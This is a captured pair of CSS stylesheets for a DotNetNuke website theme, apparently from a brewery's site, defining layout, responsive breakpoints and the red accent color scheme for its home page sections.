.home7_text3_content .row + .row{
	padding-top:60px;
}
.home7_text3_content span.glyphicons{
	float:left;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	margin-right:20px;
	font-size:22px;
	color:#ffffff;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_text3_right{
	overflow:hidden;
	padding-top:7px;
}
.home7_text3_right h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:5px 0 16px;
}

.home7_full_bg3{
	background:url(images/home7_full_bg3.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home7_features_left img{
	display:inline-block;
}
.home7_full_bg3 .home7_head{
	padding:25px 0 10px;
}
.home7_full_bg3 .home7_head h3{
	color:#ffffff;
}
.home7_full_bg3 .dash_line{
	border-color:#ffffff;
}
.home7_features{
	padding-bottom:40px;
}
.home7_features span.glyphicons{
	float:left;
	width:72px;
	height:72px;
	line-height:70px;
	text-align:center;
	margin-right:30px;
	font-size:30px;
	color:#ffffff;
	border:1px solid #ffffff;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_features  div{
	overflow:hidden;
}
.home7_features_btn a{
	text-transform:uppercase;
}

.home7_portfolio{
	background-color:#ececec;
	position:relative;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:absolute;
	top:0;
	width:25%;
	height:100%;
}
.home7_portfolio_img1{
	background:url(images/home7_img9.jpg) center center no-repeat;
	background-size:cover;
	left:0;
}
.home7_portfolio_img2{
	background:url(images/home7_img10.jpg) center center no-repeat;
	background-size:cover;
	left:50%;
}
.home7_portfolio_img3{
	background:url(images/home7_img11.jpg) center center no-repeat;
	background-size:cover;
	left:25%;
}
.home7_portfolio_img4{
	background:url(images/home7_img12.jpg) center center no-repeat;
	background-size:cover;
	left:75%;
}
.home7_portfolio_img1:before,
.home7_portfolio_img2:before,
.home7_portfolio_img3:before,
.home7_portfolio_img4:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000000;
	opacity:0;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_img1:hover:before,
.home7_portfolio_img2:hover:before,
.home7_portfolio_img3:hover:before,
.home7_portfolio_img4:hover:before{
	opacity:0.7;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:25%;
	padding:30px;
	position:relative;
	top:0;
	float:left;
	z-index:1;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1{
	left:25%;
}
.home7_portfolio_text2{
	left:50%;
}
.home7_portfolio_text3{
	left:0;
}
.home7_portfolio_text4{
	left:25%;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before{
	content:"";
	position:absolute;
	right:100%;
	top:20%;
	border-width:18px 18px 18px 0;
	border-color:transparent #ececec transparent transparent;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	content:"";
	position:absolute;
	left:100%;
	top:20%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #ececec;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 h3,
.home7_portfolio_text2 h3,
.home7_portfolio_text3 h3,
.home7_portfolio_text4 h3{
	text-transform:uppercase;
	font-size:16px;
	color:#333333;
	padding-bottom:5px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 p,
.home7_portfolio_text2 p,
.home7_portfolio_text3 p,
.home7_portfolio_text4 p{
	padding-bottom:10px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 a,
.home7_portfolio_text2 a,
.home7_portfolio_text3 a,
.home7_portfolio_text4 a{
	text-transform:uppercase;
}
.home7_portfolio_text1:hover,
.home7_portfolio_text2:hover,
.home7_portfolio_text3:hover,
.home7_portfolio_text4:hover{
	background-color:#222222;
	color:#ffffff;
}
.home7_portfolio_text1:hover h3,
.home7_portfolio_text2:hover h3,
.home7_portfolio_text3:hover h3,
.home7_portfolio_text4:hover h3{
	color:#ffffff;
}
.home7_portfolio_text1:hover:before,
.home7_portfolio_text2:hover:before{
	border-color:transparent #222222 transparent transparent;
}
.home7_portfolio_text3:hover:before,
.home7_portfolio_text4:hover:before{
	border-color:transparent transparent transparent #222222;
}

.home7_full_bg4{
	background:url(images/home7_full_bg4.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;	
	backface-visibility: hidden;
}
.home7_full_bg4 h3{
	font-size:20px;
	color:#ffffff;
	text-transform:uppercase;
	padding-bottom:27px;
}

.home7_pricing .price-table{
	padding-top:35px;
}

.home7_full_bg5{
	background:url(images/home7_full_bg5.jpg) center center no-repeat;
	color:#ffffff;
	    background-size: cover;
	background-attachment: fixed;
	backface-visibility: hidden;
}
.home7_text4 h3{
	font-size:24px;
	color:#ffffff;
	text-transform:uppercase;
	margin:0 0 15px;
	line-height:1;
}
.home7_text4 p{
	font-size:15px;
}
.home7_text4 a{
	padding:9px 0;
	width:169px;
	display:inline-block;
	white-space:nowrap;
	color:#FFFFFF !important;
	margin:24px 0 0;
	letter-spacing:1px;
	text-transform:uppercase;
	border:1px solid #ffffff;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	transition:all ease-in 200ms;
	-moz-transition:all ease-in 200ms; /* Firefox 4 */
	-webkit-transition:all ease-in 200ms; /* Safari and Chrome */
	-o-transition:all ease-in 200ms; /* Opera */
	-ms-transition:all ease-in 200ms; /* IE9? */
}
.home7_text4 a + a{
	margin-left:30px;
}
.home7_text4 a:hover{
	border-color:#ed474a;
	background-color:#ed474a;
	text-decoration:none;
}

.home7_touch_info{
	padding-top:30px;
}
.home7_touch_info h4{
	font-size:14px;
	color:#333333;
	font-weight:normal;
	margin:0 0 5px;
}
.home7_touch_info div span{
	width:85px;
	display:inline-block;
}
.home7_touch_social a{
	display:inline-block;
	width:50px;
	height:50px;
	line-height:55px;
	text-align:center;
	margin:30px 10px 0 0;
	border:1px solid #cccccc;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a span.social{
	font-size:18px;
	color:#828282;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.home7_touch_social a:hover span.social{
	color:#ed474a;
}

.home7_foot_news + .home7_foot_news{
	padding:15px 0 0;
	margin:15px 0 0;
	border-top:1px solid #3e3e3e;
}
.home7_foot_accent{
	color:#ed474a;
}

.home7_foot_social{
	border-bottom:1px solid #3e3e3e;
	padding-bottom:13px;
}
.home7_foot_social + .home7_foot_social{
	margin-top:10px;
}
.home7_foot_social a{
	display:block;
	color:#666666 !important;
}
.home7_foot_social a span.social{
	font-size:24px;
	margin-right:18px;
	vertical-align:middle;
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_social_arrow{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	float:right;
	width:4px;
	height:4px;
	margin:11px 1px 0px 0px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_foot_social a:hover{
	color:#ed474a !important;
	text-decoration:none;
}
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}

.home7_footpane .sep{
	padding:0 12px;
}

@media only screen and (min-width: 1200px) {
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	padding:60px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.mt-60 {margin-top:30px;}
.mb-60 {margin-bottom:30px;}
.pt-60{padding-top:30px;}
.pb-60{padding-bottom:30px;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text2_ul ul li span{
	margin-right:5px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:15px;
	line-height:40px;
}
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons{
	margin:0 0 0 5px;
	width:40px;
	height:40px;
	line-height:40px;
}
.home6_text3_right_title span.glyphicons{
	margin:0 5px 0 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	padding:30px;
}
.home6_team_content .photo_box .pic_box{
	width:100%;
}
.home6_contact_info_right{
	float:left;
}

/*home 7*/
.home7_text2_ul ul{
	margin:10px 0 20px;
}
.home7_text2_ul .arrow_icon{
	margin-right:5px;
}
.home7_text3_content span.glyphicons,
.home7_features span.glyphicons{
	margin-right:10px;
}
.home7_features{
	padding-bottom:20px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	width:50%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_img2,
.home7_portfolio_img4{
	left:50%;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:50%;
	left:0;
	margin-top:300px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
}
@media only screen and (max-width: 767px) {
.mt-60 {margin-top:15px;}
.mb-60 {margin-bottom:15px;}
.pt-60{padding-top:15px;}
.pb-60{padding-bottom:15px;}
.pr-10{padding-right:0;}
.pl-10{padding-left:0;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text1_img{
	margin-top:15px;
}
.home6_full_bg1_l{
	float:none;
	width:100%;
	padding:15px;
}
.home6_full_bg1_l:before{
	display:none;
}
.home6_full_bg1_r{
	width:100%;
	position:relative;
	height:200px;
}
.home6_number_bg .number_Animation .number{
	font-size:40px;
}
.home6_number_bg .row > div{
	padding-top:10px;
}
.home6_text2_left img{
	padding-bottom:15px;
}
.home6_text3_left{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding:5px 0;
}
.home6_text3_left_title span.glyphicons{
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:10px 1px 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	display:block;
	width:100%;
	padding:15px;
}
.home6_full_bg1 .gmap{
	width:100%;
	position:relative;
}
.home6_contact{
	float:none;
	width:100%;
	padding:15px;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}
.home6_contact:before{
	display:none;
}

/*home 7*/
.anchor_title{
	padding:0 15px;
	font-size:30px;
}
.title_left_line,
.title_right_line{
	display:none;
}
.home7_full_bg1 .home7_head{
	padding-top:15px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:relative;
	width:100%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:100%;
	float:none;
	left:0;
	padding:15px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
.home7_text4 a{
	margin:10px 2px 0;
}
.home7_text4 a + a{
	margin-left:2px;
}


}

/*pane name*/
.dnnModuleManager:before{
	opacity: 1!important;
}

  
.map-responsive{
    overflow:hidden;
   	padding-bottom:56.25%;
    position:relative;
   	height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}













--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443
body_size: 46058
content:
 
 
 
 
#Body ,
html, 
body ,
.Head,
.SubHead ,
.SubSubHead ,
.Normal,
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#828282;
	font-size:13px;
	font-family:'Open Sans';
	line-height:1.8;
}

html, button, input, select, textarea{
	font-family:'Open Sans';
}

	#dnn_wrapper{width:auto;}
	.Page_box_bg{
		display:none;
		}


A, A:link,
A:active,
A:visited,
A:hover,
.Login a:hover{
	color:#ed474a;
}

.ls-layer, 
.ls-layer *{
	font-family:'Open Sans' !important;
}
 
/*but*/ 
a.Button_default,
a:hover.dg-btn-2{
	background-color:#ed474a;
} 
.thumbnail-title h3:after {   
    border-bottom: 2px solid #ed474a;
}  
  
/*dividers*/ 
.dividers_4 {
	border-bottom-color:#ed474a;
}
/*price*/
.price-table1 .price_box,
.price-table1 .best_value .price_title,
.price-table1 .btn,
.price-table2 .price_box,
.price-table2 .best_value .price_title,
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_title,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
.price-table3 a.btn:hover,
.price-table3 .best_value .price_title,
.price-table3 .best_value a.btn,
.price-table3 [class*="col-"]:hover .price_title,
.price-table3 [class*="col-"]:hover a.btn,
.price-table4 a.btn:hover,
.price-table4 .best_value .price_title h2,
.price-table4 .best_value a.btn,
.price-table4 [class*="col-"]:hover .price_title h2,
.price-table4 [class*="col-"]:hover a.btn{
	background-color:#ed474a;
}
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
a:hover.dg-btn-2{
	border-color:#ed474a;
}
.price-table4 .price_box{
	color:#ed474a;
}

/*progressbars*/ 
.chart_list .percentage1,
.number_Animation{
	color:#ed474a;
}
.loaded_list .progress .bar,
.loaded_list2 .progress .bar{
	background-color:#ed474a;
}


/*.Testimonials*/  
.Testimonials_1 small span,
.Testimonials_2 small span,
.Testimonials_4 small span,
.Testimonials_5 small span,
.Testimonials_9 small span,
.Testimonials_10 small{
	color:#ed474a;
}
.Testimonials_tab .last_page:hover, 
.Testimonials_tab .next_page:hover,
.Testimonials_5 blockquote p,
.Testimonials_6 .dot a.actived,
.Testimonials_10 .dot a.actived,
.Testimonials_7 .ico,
.Testimonials_7 .dot a.actived,
.Testimonials_8 .dot a.actived{
	background-color:#ed474a;
}
.Testimonials_5 small:before {
 	border-top: 10px solid #ed474a;
}

.Testimonials_9 .last_page:hover, 
.Testimonials_9 .next_page:hover{
 	border: 2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-right: 2px solid #ed474a;
}
.Testimonials_9 .last_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-left: 2px solid #ed474a;
}
 .Testimonials_8 .dot a.actived{
	border-color:#ed474a;
}

.backgroundImage1 {
	background-color:#ed474a;
}

/*horizontalTab*/
.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover,
.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover,
.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	background-color:#ed474a;
}
.verticalTab_Left_1 ul.resp-tabs-list li,
.verticalTab_Left_2 ul.resp-tabs-list li,
.verticalTab_Left_3 ul.resp-tabs-list li,
.verticalTab_Right_1 ul.resp-tabs-list li,
.verticalTab_Right_2 ul.resp-tabs-list li,
.verticalTab_Right_3 ul.resp-tabs-list li{
	background-color:#ed474a!important;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
}



@media only screen and (max-width: 768px) {
	.horizontalTab_Top .resp-tab-active,
	.horizontalTab_Top .resp-tab-active:hover,
	.verticalTab_Left .resp-tab-active,
	.verticalTab_Left .resp-tab-active:hover,
	.verticalTab_Right .resp-tab-active,
	.verticalTab_Right .resp-tab-active:hover{
		background-color:#ed474a;
	}
}
/*Accordion*/
.accordion_1 .panel-title a ,
.accordion_3 .panel-title a .accordion_icon,
.accordion_3 .panel-title a:hover .accordion_icon,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{
	background-color:#ed474a;
}
.accordion_2 .panel-title a,
.accordion_2 .panel-heading a.collapsed:hover,
.accordion_3 .panel-title a,
.accordion_3 .panel-title a:hover,
.accordion_4 .panel-title a ,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover{
	color:#ed474a;
}
.accordion_2 .panel-heading  .accordion_icon ,
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
	border-right: 1px solid #ed474a;
	border-bottom: 1px solid #ed474a;
}
/*quotes*/ 
.quotes_2 blockquote {
	border-left: 5px solid #ed474a;
}
.quotes_3 blockquote{
	background-color:#ed474a;
}
.quotes_4 blockquote small {
	color:#ed474a;
}
/*dropcaps*/
.dropcaps_2,
.dropcaps_4 {
	color:#ed474a;
}

.dropcaps_5 ,
.dropcaps_6 {
	background:#ed474a;
}

/*Portfolio*/

.Skin_01_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}

.Skin_02_Default #filters li.selected a, 
.Skin_02_Default #filters li.selected a:hover,
.Skin_02_Default .filter-switch,
.galler_datail .gallery_tags a:hover{
	background-color:#ed474a;
}
.Skin_02_Default #filters li a:hover,
.Skin_02_Default .sort_box li a:hover,
.Skin_02_Default .portfolio_categories a:hover,
.Skin_02_Default.galler_datail .single_meta a:hover,
.Skin_02_Default .portfolio_descr .name a:hover,
.Skin_03_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}
.Skin_02_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}
.Skin_03_Default .filter-switch,
.Skin_03_Default .view-tenth:hover .portfolio_descr{
	background-color:#ed474a;
}
.Skin_03_Default.filter_Box #filters li.selected a, 
.Skin_03_Default.filter_Box #filters li.selected a:hover,
.Skin_03_Default.filter_Box #filters li a:hover,
.Skin_03_Default.filter_Box .sort_box li a:hover{
	background-color:transparent;
	color:#ed474a;
}
.Skin_03_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}



/*bolg*/
.Skin_01_Default.news_list .post_categories a:hover, 
.Skin_01_Default.news_list .post_more a:hover,
.Skin_01_Default.news_detail .post_categories a:hover, 
.Skin_01_Default.news_detail .post_more a:hover{
	color:#ed474a!important;
}
.Skin_03_Simple .single_meta a:hover,
.Skin_03_Simple.simple_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_date a:hover,
.Skin_04_Box.news_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_categories a:hover{
	background-color:#ed474a;
}
.Skin_04_Box .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}


.Skin_05_timeline .news_post_box .post_box h2.news_title a:hover,
.Skin_05_timeline .news_post_box .post_box .post_date a:hover,
.Skin_05_timeline .news_detail_top h2.news_title{
	color:#ed474a;
}
.Skin_05_timeline .news_post_box .post_box .post_more a:hover{
	background:#ed474a;
	border:1px solid #ed474a;
}



.Skin_05_timeline .news_detail_top .tab_right .news_detail_username a:hover,
.Skin_05_timeline.news_detail .post_date a:hover,
.Skin_05_timeline .comment_content .comment_date a,
.Skin_05_timeline .comment_content .comment_date a:link,
.Skin_05_timeline .comment_content .comment_date a:active,
.Skin_05_timeline .comment_content .comment_date a:visited,
.Skin_05_timeline .comment_content .comment_date a:hover,
.Skin_05_timeline .post_author_info .author_desc{
	color:#ed474a!important;
}

.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .news_more_box .line span,
.Skin_05_timeline .news_post_box .news_post .dot,
.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .xblog_page .pager{
	background-color:#ed474a;
}
.Skin_05_timeline .comment_form .Post_button .CommandButton{
	background:#ed474a!important;
}

/*DNN LATEST PROJECTS*/
.Theme_21_LinkAndZoom_Normal .next:hover,
.Theme_21_LinkAndZoom_Normal .prev:hover,
.Theme_21_LinkAndZoom_Normal .pager a.selected,
.Theme_21_LinkAndZoom_Default .next:hover,
.Theme_21_LinkAndZoom_Default .prev:hover,.Theme_21_LinkAndZoom_Default .pager a.selected{
	background-color:#ed474a!important;
}
/*DNN PORTFOLIOS*/
.Theme_19_Normal .filter_navigation ul li.selected a,
.Theme_19_Normal .filter_navigation ul li a:hover{
	color:#ed474a!important;
}
.Theme_19_Default .filter_navigation ul ul li.selected a, 
.Theme_19_Default .filter_navigation ul ul li a:hover,
.Theme_19_Default .view-tenth .mask{
	background-color:#ed474a!important;
}
/*banner*/
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right,
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
	background:#ed474a!important;
}


/*carousel*/
.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia,
.carousel_1 .item:hover a.Button_normal,
.carousel_3 .pic,
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover,
.carousel_4 .item:hover .sliding{
 	background-color:#ed474a;
}
.carousel .owl-page.active,
.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
	border:2px solid #ed474a;
}
.carousel .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel .owl-buttons .owl-next:hover:before{
 	border-right:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel_1 .item:hover .ico{
	background:#ed474a;
	border:2px solid #ed474a;
}

.carousel_1 .item:hover h3  {
	color:#ed474a;
}
/*html*/
a.breadcrumb:hover {
	color:#ed474a;
}
.serviceAnimation h3,
.TeamDetail_right .Teamtitle span,
.info_list li h3 span,
.about_content h3 span,
.TeamDetail_left .team_social a,
.TeamDetail_info li a:hover,
.our_team1 .team_title span,
.our_team1 .team_social a ,
.our_team1 .team_title span,
.our_team1 .team_social a,
.Service_Box:hover dt,
.social_list2 a:hover,
.advantage_box:hover h3,
.evaluate blockquote small span,
.color,
.full_screen_pic .content .title span,
.full_screen_pic #nextPage,
.blockquote1 small span,
.list_style11 li:before{
	color:#ed474a;
}
.full_screen_pic #nextPage:after{
	border-right-color:#ed474a;
	border-bottom-color:#ed474a;
}
.service_left {
	border-right: 1px dashed #ed474a;
}
.service_right {
	border-left: 1px dashed #ed474a;
}
.info_list .info_box:before,
.info_list:before,
.advantage_box:hover .advantage_ico{
	border: 2px solid #ed474a;
}

.info_list li.active,
.serviceAnimation li .number,
.serviceAnimation li:before ,
.ContentTop_bg,
.ContentBottom_bg ,
.info_list .info_box:hover,
.list_style2 li:before,
.list_style5 li:hover,
.list_style6 li .ico,
.list_style7 li .ico,
.list_style8 li .ico,
.faq_list dt .ico_q,
.Service_Box dd .glyphicons,
.Service_Box dd .social,
.tags_list a:hover,
.image_gallery a,
.advantage_box:hover a.Button_normal,
.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico,
.list_style10 li span,
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover,
.carousel_5 .but,
.accordion_5 .panel-title a,
.list_1 li .ico span,
.banner4content2,
.magic_box,
.magic_box .up, 
.magic_box .down,
.blockquote1 .mark,
.isotope_grid .isotope_group a:hover, 
.isotope_grid .isotope_group a.active,
.isotope_grid .isotope_item .photo_box .shade,
.ServeList_2 .ico,
.ServeList_2 .but,
.accordion_6 .panel-title a.collapsed .accordion_icon,
.accordion_6 .panel-title a .accordion_icon{
 	background-color:#ed474a;
}
#to_top{
	border:3px solid #ed474a;
	color:#ed474a;
}
#to_top:before {
	border-bottom:8px solid #ed474a;
}
.Theme_Responsive_Default button.btn, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn{
 	background-color:#ed474a!important;
}
.ServeList_1 .ico{
	border-color:#ed474a;
	color:#ed474a;
}
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left-color:#ed474a!important;
}
.SliderRevolution3D .banner4more a:hover,
.employeesContent .glyph a:hover{
 	background-color:#ed474a!important;
	border-color:#ed474a!important;
}
.Testimonials_10 small {
	color: #ed474a;
}
.Testimonials_10 .dot a.actived{
 	background-color:#ed474a;
}
.player_boxes .player_line {
	border-top-color:#ed474a;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left {
		border-bottom: 1px dashed #ed474a!important;
	} 	
	.service_right {
		border-top: 1px dashed #ed474a!important;
	} 	
}


/*Container*/
.Container-10 .dnntitle{ background:#ed474a; }
.title2{color:#ed474a;}
.title8{border-bottom:3px solid #ed474a;}
.title9{border-left:2px solid #ed474a;}
.Container-22 .dnntitle .dash_line_center,
.Container-23 .dnntitle .dash_line{
	border-bottom:1px dashed #ed474a !important;
}

/* new portfolio */
.Text_layouts .photo_box a:hover span,
.Sidebar_layouts_categories .glyphicons,
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
}
.List_layouts_text hr{
	border-color:#ed474a;
}
a.portfolios_default_btn,
.Single_page a{
	color:#ed474a;
	border-color:#ed474a;
}
a.page_control:hover,
a.page_number:hover{
	color:#ed474a !important;
	border-color:#ed474a;
}
a.portfolios_default_btn:hover,
.Single_page a:hover{
	background-color:#ed474a;
}

/*** home6 ***/
.home6_head .line,
.home6_head .line_center,
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span,
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons,
.home6_contact_info .glyphicons{
	background-color:#ed474a;
}
.home6_text2_ul ul li span{
	color:#ed474a;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.footer_top .Theme_Responsive_20060_home6 .form_submit input{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home6 .form_submit input:hover{
	background:#555555;
}

/*** home7 ***/
.arrow_icon{
	background-color:#ed474a;
}
.home7_anchor_bg,
.home7_text2_ul .arrow_icon,
.home7_text3_content span.glyphicons,
.price-table5 .price_title,
.price-table5 .price_border:hover .price_box:before,
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before,
.price-table5 .best_value .price_box:before,
.price-table5 .best_value .price_holder ul li:nth-child(odd):before{
	background-color:#ed474a;
}
.home7_employees_content a:hover,
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover,
.home7_text4 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.percentage2{
	background-color:#ed474a;
	color:#ed474a;
}
.home7_head .dash_line,
.home7_head .dash_line_center,
.price-table5 .price_border:hover .price_holder,
.price-table5 .price_border:hover .price_box,
.price-table5 .best_value .price_holder,
.price-table5 .best_value .price_box,
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.price-table5 .price_box,
.home7_touch_social a:hover span.social{
	color:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input{
